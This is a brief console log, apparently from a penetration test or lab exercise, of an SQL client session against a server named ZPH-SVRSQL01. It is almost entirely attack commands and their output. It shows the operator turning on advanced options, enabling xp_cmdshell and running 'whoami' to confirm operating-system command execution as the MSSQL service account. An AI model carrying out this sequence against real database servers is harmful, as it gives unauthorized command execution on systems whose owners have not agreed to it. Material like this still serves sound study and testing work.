 SQL> sp_configure 'show advanced options', '1'
[*] INFO(ZPH-SVRSQL01): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> enable_xp_cmdshell
[*] INFO(ZPH-SVRSQL01): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ZPH-SVRSQL01): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
nt service\mssqlserver
0 Folders, 0 Files
NULL
SQL>